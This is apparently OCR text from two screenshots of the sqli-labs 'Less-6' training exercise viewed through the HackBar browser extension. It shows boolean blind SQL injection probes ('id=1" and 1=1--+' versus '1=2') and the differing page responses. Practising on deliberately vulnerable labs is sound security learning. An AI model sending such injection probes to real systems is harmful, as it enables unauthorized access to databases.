 不安全 39.96.68.224:81/Less-6/?id=1"%20and%201=1--+
MJ
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
Welcome Dhakkan
You are in...........
URL
http://39.96.68.224:81/Less-6/?id=1" and 1=1--+
Enable POST
SQLI DUMB SERIES-6
ADD HEADER
不安全 39.96.68.224:81/Less-6/?id=1"%20and%201=2--+
MJ
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
Welcome Dhakkan
URL
http://39.96.68.224:81/Less-6/?id=1" and 1=2--+
Enable POST
SQLI DUMB SERIES-6
ADD HEADER